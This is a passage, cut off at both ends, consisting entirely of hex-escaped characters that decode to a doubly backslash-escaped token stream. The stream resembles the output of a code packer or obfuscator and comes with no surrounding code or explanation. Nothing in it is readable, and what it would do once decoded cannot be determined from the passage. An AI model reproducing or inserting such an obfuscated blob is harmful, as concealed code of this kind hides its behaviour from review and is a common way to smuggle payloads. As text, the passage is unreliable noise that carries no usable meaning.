5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\